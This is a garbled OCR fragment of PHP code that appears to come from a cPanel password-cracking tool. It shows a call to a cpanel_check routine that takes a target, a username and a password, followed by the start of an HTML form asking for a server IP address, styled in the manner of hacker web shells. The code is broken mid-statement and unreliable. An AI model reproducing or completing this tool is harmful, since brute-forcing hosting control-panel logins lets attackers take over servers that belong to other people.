
if
 (
$cracktype
 == 
"cpanel"
)

{

cpanel_check(
$target
,
$pureuser
,
$purepass
,
$co
nnect_timeout
);

}

}

}

?>
<?
if
(
$_POST
[
'enter'
echo
"<form method=POST action=''><table wid
th='67%' style='border: 2px dashed #1D1D1D; 
background-color: #000000; color:#C0C0C0'>

                <tr>

                        <td> <br />

        <p align='center'><b><font color='#F
F0000'>

                <span lang='en-us'>Server's 
IP</span> :</font><font face='Arial'>

        </font><font face='Arial' color='#CC
0000'>

        <input type='text' name='target' siz
e='16' value=$target style='border: 2px dash
ed #1D1D1D; background-color: #000000; colo